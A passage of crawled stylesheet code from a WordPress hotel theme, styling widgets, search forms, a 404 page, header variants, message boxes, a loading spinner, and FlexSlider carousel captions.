border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-widget ul li ul li ul li ul li ul {
margin: 12px 0 0 40px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-widget ul li ul li ul li ul li ul li ul {
margin: 12px 0 0 50px;
border-top: 1px solid;
border-color: #dedede;
}
.sohohotel-widget ul li ul li:last-child {
padding: 12px 0 0 0;
} .sohohotel-widget .sohohotel-search-widget {
position: relative;
}
.sohohotel-widget .sohohotel-search-widget i {
position: absolute;
top: 20px;
right: 13px;
font-size: 15px;
color: #424242;
}
.sohohotel-widget .sohohotel-search-widget input[type="text"] {
margin: 0 0 15px 0;
color: #bebebe;
font-size: 14px;
padding: 17.5px 15px;
width: calc(100% - 26px);
border: 1px solid;
border-color: #dedede;
} .sohohotel-widget .tagcloud {
margin: 0 0 30px 0;
}
.sohohotel-widget .tagcloud a {
float: left;
line-height: 100%;
list-style: none;
font-size: 14px !important;
border: 1px solid;
border-color: #dedede;
color: #424242;
text-decoration: none;
margin: 0 12px 12px 0;
padding: 12px;
} .sohohotel-widget .textwidget {
line-height: 160%;
font-size: 15px;
} .sohohotel-widget img,
.sohohotel-widget .wp-caption {
max-width: 100%;
}
.sohohotel-widget .wp-caption-text {
font-size: 14px;
margin: 20px 0;
} .sohohotel-blog-widget-wrapper {
margin: 0 0 30px 0;
}
.sohohotel-blog-widget-wrapper img {
float: left;
margin: 0 14px 0 0;
}
.sohohotel-blog-widget-wrapper .sohohotel-blog-widget-content h4 {
font-size: 17px;
line-height: 140%;
margin: 0 0 6px 0;
}
.sohohotel-blog-widget-wrapper .sohohotel-blog-widget-content p {
font-size: 14px;
color: #999;
margin: 0;
} .sohohotel-footer-social-icons-wrapper a {
background: #b99470;
color: #fff;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
width: 50px;
height: 35px;
padding: 15px 0 0 0;
display: block;
float: left;
text-align: center;
font-size: 18px;
margin: 0 10px 10px 0;
} .sohohotel-widget .sohohotel-contact-widget li {
font-size: 15px;
color: #656a70;
margin: 0 0 22px 0;
padding: 0 0 0 30px;
position: relative;
line-height: 160%;
border: none;
}
.sohohotel-widget .sohohotel-contact-widget li:before {
color: #b99470;
font-size: 18px;
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
position: absolute;
left: 0;
}
.sohohotel-widget .sohohotel-contact-widget .sohohotel-address:before {
content: "\f3c5";
}
.sohohotel-widget .sohohotel-contact-widget .sohohotel-phone:before {
content: "\f095";
}
.sohohotel-widget .sohohotel-contact-widget .sohohotel-email:before {
content: "\f0e0";
} body .tnp-widget .tnp-field-email,
body .tnp-widget-minimal .tnp-form .tnp-email {
width: calc(65%);
float: left;
}
body .tnp-widget input[type="text"], 
body .tnp-widget input[type="email"],
body .tnp-widget-minimal input[type="text"], 
body .tnp-widget-minimal input[type="email"] {
border: #b99470 2px solid;
background: #fff;
color: #656a70;
font-size: 15px;
padding: 17.5px 15px;
}
body .tnp-field-button,
body .tnp-widget-minimal input[type="submit"] {
float: right;
width: calc(35% - 10px);
}
body .tnp-widget input[type="submit"],
body .tnp-widget-minimal input[type="submit"] {
background: #b99470;
border: none;
font-size: 14px;
font-weight: 500;
padding: 20px 15px;
cursor: pointer;
}
@media only screen and (max-width: 1000px) { 
body .tnp-widget .tnp-field-email,
body .tnp-field-button {
width: 100%;
float: none;
}
} .sohohotel-blog-widget-wrapper {
margin: 0 0 30px 0;
}
.sohohotel-blog-widget-wrapper img {
float: left;
margin: 0 14px 0 0;
max-width: 85px;
}
.sohohotel-blog-widget-wrapper .sohohotel-blog-widget-content h4 {
font-size: 16px;
line-height: 140%;
margin: 0 0 8px 0;
}
.sohohotel-blog-widget-wrapper .sohohotel-blog-widget-content p {
font-size: 15px;
color: #999;
margin: 0;
line-height: 1;
} .sohohotel-social-links a {
background: #b99470;
color: #fff;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
width: 50px;
height: 50px;
padding: 15px 0 0 0;
display: block;
float: left;
text-align: center;
font-size: 18px;
margin: 0 10px 10px 0;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
} body .sohohotel-site-wrapper .sohohotel-footer-wrapper .shb-booking-form-style-1 label {
display: block;
}
body .sohohotel-site-wrapper .sohohotel-footer-wrapper .shb-booking-form-style-1 .shb-booking-form-col input[type="submit"] {
width: calc(100% - 60px);
} .sohohotel-search-results-wrapper .sohohotel-blog-wrapper-2 {
max-width: 100%;
}
@media only screen and (max-width: 1090px) { 
.sohohotel-search-results-wrapper .sohohotel-blog-wrapper-2 {
max-width: calc(100% - 60px);
}
}
.sohohotel-page-header .sohohotel-search-results-form {
max-width: 630px;
width: calc(100% - 60px);
margin: 30px auto 0 auto;
-moz-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
}
.sohohotel-page-header .sohohotel-search-results-form input[type="text"] {
height: 56px;
max-width: 534px;
width: calc(100% - 96px);
border: none;
color: #656a70;
font-size: 15px;
margin: 0;
padding: 0 20px;
float: left;
}
.sohohotel-page-header .sohohotel-search-results-form button {
background: #b99470;
border: none;
width: 56px;
height: 56px;
cursor: pointer;
margin: 0;
padding: 0;
float: left;
}
.sohohotel-page-header .sohohotel-search-results-form button i {
color: #fff;
font-size: 17px;
}
.sohohotel-page-header-search {
background-size: 1920px 385px;
padding: 115px 0;
}
.sohohotel-search-results-wrapper {
margin: 0 0 20px 0;
} .sohohotel-page-not-found {
padding: 190px 0;
background-size: 1920px 630px;
}
.sohohotel-page-not-found h1 {
text-align: center;
font-size: 30px;
}
.sohohotel-page-not-found h1:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 32px auto 0 auto;
}
.sohohotel-page-not-found p {
width: calc(100% - 60px);
max-width: 620px;
margin: 30px auto 0 auto;
font-size: 15px;
line-height: 180%;
text-align: center;
color: #181b20;
}
.sohohotel-page-not-found form {
max-width: 630px;
width: calc(100% - 60px);
margin: 30px auto 0 auto;
-moz-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.09);
box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
}
.sohohotel-page-not-found form input[type="text"] {
height: 56px;
max-width: 534px;
width: calc(100% - 96px);
border: none;
color: #656a70;
font-size: 15px;
margin: 0;
padding: 0 20px;
float: left;
}
.sohohotel-page-not-found form button {
background: #b99470;
border: none;
width: 56px;
height: 56px;
cursor: pointer;
margin: 0;
padding: 0;
float: left;
}
.sohohotel-page-not-found form button i {
color: #fff;
font-size: 17px;
}
.error404 .sohohotel-footer-wrapper {
margin: 0;
} .sohohotel-social-links a,
.sohohotel-top-right-button1,
.sohohotel-top-right-button2,
.sohohotel-main-content input[type="submit"],
.sohohotel-footer-social-icons-wrapper a,
body .tnp-widget input[type="submit"], 
body .tnp-widget-minimal input[type="submit"],
.sohohotel-button1,
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button1,
.sohohotel-slider-button,
.shb-accommodation-listing-style-3 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-button1,
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-button1,
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-description .sohohotel-more-link,
.sohohotel-sidebar-content .shb-booking-form-style-1 .shb-booking-form-col input[type="submit"],
.shb-booking-continue {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sohohotel-social-links a:hover,
.sohohotel-top-right-button1:hover,
.sohohotel-top-right-button2:hover,
.sohohotel-main-content input[type="submit"]:hover,
.sohohotel-footer-social-icons-wrapper a:hover,
body .tnp-widget input[type="submit"]:hover, 
body .tnp-widget-minimal input[type="submit"]:hover,
.sohohotel-button1:hover,
.shb-accommodation-listing-style-1 .shb-accommodation-listing-item .shb-accommodation-listing-description-wrapper .shb-accommodation-listing-description .shb-accommodation-listing-button1:hover,
.sohohotel-slider-button:hover,
.shb-accommodation-listing-style-3 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-button1:hover,
.shb-accommodation-listing-style-2 .shb-accommodation-listing-item .shb-accommodation-listing-image .shb-accommodation-listing-button1:hover,
.sohohotel-blog-wrapper-1 .sohohotel-blog-block .sohohotel-blog-description .sohohotel-more-link:hover,
.sohohotel-sidebar-content .shb-booking-form-style-1 .shb-booking-form-col input[type="submit"]:hover,
.shb-booking-continue:hover {
opacity: 0.7;
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper,
.home.sohohotel-header-2 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-top-right-navigation,
.home.sohohotel-header-2 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-4 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper,
.home.sohohotel-header-4 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-top-right-navigation,
.home.sohohotel-header-4 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 {
border-color: rgba(255,255,255,0.2);
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar li a,
.home.sohohotel-header-2 .sohohotel-fixed-navigation.sohohotel-header h2.sohohotel-logo a,
.home.sohohotel-header-2 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-2 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-navigation li a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar li a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation.sohohotel-header h2.sohohotel-logo a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-4 .sohohotel-fixed-navigation.sohohotel-header .sohohotel-navigation li a {
color: #fff;
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-topbar-wrapper,
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-top-right-navigation,
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-topbar-wrapper,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-top-right-navigation,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 {
border-color: #dedede;
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar li a,
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header h2.sohohotel-logo a,
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-navigation li a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar li a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header h2.sohohotel-logo a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-navigation li a {
color: #181b20;
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-navigation li.current_page_item > a,
.home.sohohotel-header-2 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-navigation li a:hover,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-navigation li.current_page_item > a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation-clone.sohohotel-header .sohohotel-navigation li a:hover {
color: #8a8989;
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper,
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-top-right-navigation,
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-top-right-navigation,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1 {
border-color: #dedede;
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper .sohohotel-topbar li a,
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover h2.sohohotel-logo a,
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-navigation li a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper .sohohotel-topbar li a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover h2.sohohotel-logo a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper .sohohotel-topbar .sohohotel-top-right-wrapper .sohohotel-top-right-button1,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-navigation li a {
color: #181b20;
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-navigation li.current_page_item > a,
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-navigation li a:hover,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-navigation li.current_page_item > a,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-navigation li a:hover {
color: #8a8989;
}
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper .sohohotel-topbar li li a:hover,
.home.sohohotel-header-2 .sohohotel-fixed-navigation:hover .sohohotel-navigation li li a:hover,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-topbar-wrapper .sohohotel-topbar li li a:hover,
.home.sohohotel-header-4 .sohohotel-fixed-navigation:hover .sohohotel-navigation li li a:hover {
color: #fff;
}
.sohohotel-header-2 .shb-booking-page-wrapper,
.sohohotel-header-4 .shb-booking-page-wrapper {
padding: 180px 0 80px 0;
}
@media only screen and (max-width: 1090px) { 
.sohohotel-header-2 .shb-booking-page-wrapper,
.sohohotel-header-4 .shb-booking-page-wrapper {
padding: 80px 0 80px 0;
}
}
.sohohotel-header-2.single-shb_accommodation .sohohotel-main-content,
.sohohotel-header-2.single-shb_offer .sohohotel-main-content,
.sohohotel-header-2.single-post .sohohotel-main-content,
.sohohotel-header-4.single-shb_accommodation .sohohotel-main-content,
.sohohotel-header-4.single-shb_offer .sohohotel-main-content,
.sohohotel-header-4.single-post .sohohotel-main-content {
padding: 135px 0 0 0;
}
.sohohotel-header-2.single-shb_accommodation .sohohotel-fixed-navigation,
.sohohotel-header-2.single-shb_offer .sohohotel-fixed-navigation,
.sohohotel-header-2.single-post .sohohotel-fixed-navigation,
.sohohotel-header-4.single-shb_accommodation .sohohotel-fixed-navigation,
.sohohotel-header-4.single-shb_offer .sohohotel-fixed-navigation,
.sohohotel-header-4.single-post .sohohotel-fixed-navigation {
border-bottom: #dedede 1px solid;
} .sohohotel-msg {
padding: 15px 10px 15px 20px;
margin: 0 0 15px 0;
line-height: 180%;
font-size: 15px;
}
.sohohotel-msg p {
margin: 0 !important;
}
.sohohotel-default {
background: #fff;
color: #424242;
border: #dee0e0 1px solid;
}
.sohohotel-default a {
color: #424242;
text-decoration: underline;
}
.sohohotel-notice {
background: #fff5af;
color: #b3a437;
}
.sohohotel-notice a {
color: #b3a437;
text-decoration: underline;
}
.sohohotel-success {
background: #dff7ca;
color: #64ae23;
}
.sohohotel-success a {
color: #64ae23;
text-decoration: underline;
}
.sohohotel-fail {
background: #ffe2e1;
color: #c83f39;
}
.sohohotel-fail a {
color: #c83f39;
text-decoration: underline;
}
.woocommerce-product-search .search-field {
margin: 0 0 15px 0;
color: #bebebe;
font-size: 14px;
padding: 17.5px 15px;
width: calc(100% - 26px);
border: #dedede 1px solid;
}
.woocommerce-product-search button {
display: none;
} .sohohotel-site-wrapper {
display: none;
}
.sohohotel-loading-wrapper {
width: 100%;
height: 100%;
background: #fff;
position: fixed;
z-index: 99999;
}
.sohohotel-loading {
width: 80px;
height: 80px;
position: absolute;
left: 50%;
top: calc(50% - 40px);
-webkit-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
}
.sohohotel-loading div {
animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
transform-origin: 40px 40px;
}
.sohohotel-loading div:after {
content: " ";
display: block;
position: absolute;
width: 7px;
height: 7px;
border-radius: 50%;
background: #b99470;
margin: -4px 0 0 -4px;
}
.sohohotel-loading div:nth-child(1) {
animation-delay: -0.036s;
}
.sohohotel-loading div:nth-child(1):after {
top: 63px;
left: 63px;
}
.sohohotel-loading div:nth-child(2) {
animation-delay: -0.072s;
}
.sohohotel-loading div:nth-child(2):after {
top: 68px;
left: 56px;
}
.sohohotel-loading div:nth-child(3) {
animation-delay: -0.108s;
}
.sohohotel-loading div:nth-child(3):after {
top: 71px;
left: 48px;
}
.sohohotel-loading div:nth-child(4) {
animation-delay: -0.144s;
}
.sohohotel-loading div:nth-child(4):after {
top: 72px;
left: 40px;
}
.sohohotel-loading div:nth-child(5) {
animation-delay: -0.18s;
}
.sohohotel-loading div:nth-child(5):after {
top: 71px;
left: 32px;
}
.sohohotel-loading div:nth-child(6) {
animation-delay: -0.216s;
}
.sohohotel-loading div:nth-child(6):after {
top: 68px;
left: 24px;
}
.sohohotel-loading div:nth-child(7) {
animation-delay: -0.252s;
}
.sohohotel-loading div:nth-child(7):after {
top: 63px;
left: 17px;
}
.sohohotel-loading div:nth-child(8) {
animation-delay: -0.288s;
}
.sohohotel-loading div:nth-child(8):after {
top: 56px;
left: 12px;
}
@keyframes lds-roller {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(360deg);
}
}

--- FILE ---
content_type: text/css
request_url: https://deltaso1850.gr/wp-content/cache/wpfc-minified/qvkh74km/8in9f.css
body_size: 1821
content:
.flex-container a:hover,
.flex-slider a:hover {
outline: none;
}
.slides,
.slides > li,
.flex-control-nav,
.flex-direction-nav {
margin: 0;
padding: 0;
list-style: none;
}
.flex-pauseplay span {
text-transform: capitalize;
} .flexslider {
margin: 0;
padding: 0;
}
.flexslider .slides > li {
display: none;
-webkit-backface-visibility: hidden;
}
.flexslider .slides img {
width: 100%;
display: block;
}
.flexslider .slides:after {
content: "\0020";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}
html[xmlns] .flexslider .slides {
display: block;
}
* html .flexslider .slides {
height: 1%;
}
.no-js .flexslider .slides > li:first-child {
display: block;
}
.flexslider .slides > li {
padding: 0;
}
.flexslider .slides > li:before {
display: none;
} .flexslider {
position: relative;
zoom: 1;
overflow: hidden;
}
.flexslider .slides {
zoom: 1;
margin: 0;
}
.flexslider .slides img {
height: auto;
-moz-user-select: none;
}
.flex-viewport {
max-height: 2000px;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-ms-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
}
.loading .flex-viewport {
max-height: 300px;
}
@-moz-document url-prefix() {
.loading .flex-viewport {
max-height: none;
}
}
.carousel li {
margin-right: 5px;
}
.flex-direction-nav {
*height: 0;
}
.flex-direction-nav a {
text-decoration: none;
display: block;
width: 50px;
height: 50px;
margin: -20px 0 0;
position: absolute;
top: 50%;
z-index: 10;
overflow: hidden;
cursor: pointer;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
color: transparent;
}
.flex-direction-nav a:before {
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
content: '\f053';
font-size: 22px;
display: inline-block;  
color: #fff;
position: absolute;
top: 13px;
left: 19px;
}
.flex-direction-nav a.flex-next:before {
content: '\f054';
}
ul li.flex-nav-prev,
ul li.flex-nav-next {
position: static;
padding: 0;
}
.flex-direction-nav .flex-prev {
left: -50px;
}
.flex-direction-nav .flex-next {
right: -50px;
}
.flexslider:hover .flex-direction-nav .flex-prev {
left: 13px;
}
.flexslider:hover .flex-direction-nav .flex-next {
right: 13px;
}
.flex-direction-nav .flex-disabled {
opacity: 0!important;
filter: alpha(opacity=0);
cursor: default;
z-index: -1;
}
.flex-pauseplay a {
display: block;
width: 20px;
height: 20px;
position: absolute;
bottom: 5px;
left: 10px;
opacity: 0.8;
z-index: 10;
overflow: hidden;
cursor: pointer;
color: #000;
}
.flex-pauseplay a:before {
font-family: "flexslider-icon";
font-size: 20px;
display: inline-block;
content: '\f004';
}
.flex-pauseplay a:hover {
opacity: 1;
}
.flex-pauseplay a.flex-play:before {
content: '\f003';
}
.flex-control-nav {
width: 100%;
position: absolute;
bottom: -40px;
text-align: center;
}
.flex-control-nav li {
margin: 0 6px;
display: inline-block;
zoom: 1;
*display: inline;
}
.flex-control-paging li a {
width: 11px;
height: 11px;
display: block;
background: #666;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
text-indent: -9999px;
-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
-moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
-o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
}
.flex-control-paging li a:hover {
background: #333;
background: rgba(0, 0, 0, 0.7);
}
.flex-control-paging li a.flex-active {
background: #000;
background: rgba(0, 0, 0, 0.9);
cursor: default;
}
.flex-control-thumbs {
margin: 5px 0 0;
position: static;
overflow: hidden;
}
.flex-control-thumbs li {
width: 25%;
float: left;
margin: 0;
}
.flex-control-thumbs img {
width: 100%;
height: auto;
display: block;
opacity: .7;
cursor: pointer;
-moz-user-select: none;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-ms-transition: all 1s ease;
-o-transition: all 1s ease;
transition: all 1s ease;
}
.flex-control-thumbs img:hover {
opacity: 1;
}
.flex-control-thumbs .flex-active {
opacity: 1;
cursor: default;
} .sohohotel-slider-caption-1 {
position: absolute;
top: calc(50% - 120px);
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 600px;
z-index: 999;
}
.sohohotel-slider-caption-1 h2 {
font-size: 70px;
font-weight: 300;
color: #fff;
text-align: center;
line-height: 120%;
margin: 0 0 30px 0;
}
.sohohotel-slider-caption-1 .sohohotel-slider-button {
background: #b99470;
color: #fff;
padding: 17px 30px;
font-weight: 500;
font-size: 14px;
margin: 0 auto;
display: table;
}
@media screen and (max-width: 860px) {
.sohohotel-slider-caption-1 {
width: 450px;
top: calc(50% - 100px);
}
.sohohotel-slider-caption-1 h2 {
font-size: 50px;
}
}
@media screen and (max-width: 660px) {
.sohohotel-slider-caption-1 {
width: 300px;
top: calc(50% - 65px);
}
.sohohotel-slider-caption-1 h2 {
font-size: 30px;
margin: 0 0 20px 0;
}
.sohohotel-slider-caption-1 .sohohotel-slider-button {
padding: 10px 20px;
}
} .sohohotel-slider-caption-2 {
position: absolute;
top: calc(50% - 120px);
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
max-width: 1210px;
width: calc(100% - 160px);
z-index: 999;
}
.sohohotel-slider-caption-2 h2 {
font-size: 70px;
font-weight: 300;
color: #fff;
text-align: left;
line-height: 120%;
margin: 0 0 30px 0;
width: 600px;
}
.sohohotel-slider-caption-2 .sohohotel-slider-button {
background: #b99470;
color: #fff;
padding: 17px 30px;
font-weight: 500;
font-size: 14px;
display: table;
}
@media screen and (max-width: 860px) {
.sohohotel-slider-caption-2 {
width: calc(100% - 160px);
top: calc(50% - 100px);
}
.sohohotel-slider-caption-2 h2 {
font-size: 50px;
width: 400px;
}
}
@media screen and (max-width: 660px) {
.sohohotel-slider-caption-2 {
width: calc(100% - 160px);
top: calc(50% - 65px);
}
.sohohotel-slider-caption-2 h2 {
font-size: 30px;
margin: 0 0 20px 0;
width: 300px;
}
.sohohotel-slider-caption-2 .sohohotel-slider-button {
padding: 10px 20px;
}
} .sohohotel-slider-caption-3 {
position: absolute;
top: calc(50% - 135px);
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 600px;
z-index: 999;
}
.sohohotel-slider-caption-3 h2 {
font-size: 70px;
font-weight: 300;
color: #fff;
text-align: center;
line-height: 120%;
margin: 0 0 25px 0;
}
.sohohotel-slider-caption-3 h2:after {
background: #b99470;
content: '';
display: block;
width: 70px;
height: 2px;
margin: 15px auto 0 auto;
}
.sohohotel-slider-caption-3 p {
color: #fff;
text-align: center;
max-width: 550px;
margin: 0 auto 30px auto;
font-size: 15px;
}
.sohohotel-slider-caption-3 .sohohotel-slider-button {
background: #b99470;
color: #fff;
padding: 17px 30px;
font-weight: 500;
font-size: 14px;
margin: 0 auto;
display: table;
}
@media screen and (max-width: 860px) {
.sohohotel-slider-caption-3 {
width: 450px;
top: calc(50% - 135px);
}
.sohohotel-slider-caption-3 h2 {
font-size: 50px;
}
}
@media screen and (max-width: 660px) {
.sohohotel-slider-caption-3 {
width: 300px;
top: calc(50% - 50px);
}
.sohohotel-slider-caption-3 h2 {
font-size: 30px;
margin: 0 0 20px 0;
}
.sohohotel-slider-caption-3 .sohohotel-slider-button {
padding: 10px 20px;
}
.sohohotel-slider-caption-3 p,
.sohohotel-slider-caption-3 h2:after {
display: none;
}
} .sohohotel-slider-caption-4 {
position: absolute;
top: calc(50% - 135px);
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
max-width: 1210px;
width: calc(100% - 160px);
z-index: 999;
}
.sohohotel-slider-caption-4 h2 {
font-size: 70px;
font-weight: 300;
color: #fff;
text-align: left;
line-height: 120%;
margin: 0 0 25px 0;
}
.sohohotel-slider-caption-4 h2:after {
background: #b99470;
content: '';
display: block;
width: 70px;
height: 2px;
margin: 15px 0 0 0;
}
.sohohotel-slider-caption-4 p {
color: #fff;
text-align: left;
max-width: 550px;
margin: 0 0 30px 0;
font-size: 15px;
}
.sohohotel-slider-caption-4 .sohohotel-slider-button {
background: #b99470;
color: #fff;
padding: 17px 30px;
font-weight: 500;
font-size: 14px;
margin: 0 0 0 0;
display: table;
}
@media screen and (max-width: 860px) {
.sohohotel-slider-caption-4 {
width: calc(100% - 160px);
top: calc(50% - 120px);
}
.sohohotel-slider-caption-4 h2 {
font-size: 50px;
}
}
@media screen and (max-width: 660px) {
.sohohotel-slider-caption-4 {
width: calc(100% - 160px);
top: calc(50% - 50px);
}
.sohohotel-slider-caption-4 h2 {
font-size: 30px;
margin: 0 0 20px 0;
}
.sohohotel-slider-caption-4 .sohohotel-slider-button {
padding: 10px 20px;
}
.sohohotel-slider-caption-4 p,
.sohohotel-slider-caption-4 h2:after {
display: none;
}
} .sohohotel-slider-overlay {
position: absolute;
top: 0;
width: 100%;
height: 100%;
}
.flexslider.sohohotel-slider-fullscreen .slides > li {
width: 100%;
}
.sohohotel-slide-image {
width: 100%;
height: 100%;
background-size: cover;
background-position: center center;
} @media only screen and (max-width: 860px) { 
.flex-direction-nav .flex-prev {
opacity: 1;
left: 13px;
}
.flex-direction-nav .flex-next {
opacity: 1;
right: 13px;
}
}
@media only screen and (max-width: 860px) { 
.flexslider.sohohotel-slider-fullscreen .slides > li {
height: calc(60vh) !important;
}
}
@media only screen and (max-width: 660px) { 
.flexslider.sohohotel-slider-fullscreen .slides > li {
